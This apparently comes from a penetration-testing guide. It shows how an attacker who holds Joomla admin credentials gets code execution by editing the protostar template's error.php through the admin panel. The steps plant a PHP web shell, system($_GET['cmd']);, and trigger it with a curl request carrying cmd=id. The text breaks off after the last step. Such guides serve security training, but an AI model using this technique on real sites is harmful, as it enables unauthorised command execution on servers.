 RCE
If you managed to get admin credentials you can RCE inside of it by adding a snippet of PHP code
to gain RCE. We can do this by customizing a template.
1. Click on Templates on the bottom left under Configuration to pull up the templates menu.
2. Click on a template name. Let's choose protostar under the Template column header. This
will bring us to the Templates: Customise page.
3. Finally, you can click on a page to pull up the page source. Let's choose the error.php page.
We'll add a PHP one-liner to gain code execution as follows:
1. system($_GET['cmd']);
4. Save & Close
5. curl -s http://joomla-site.local/templates/protostar/error.php?cmd=id
Was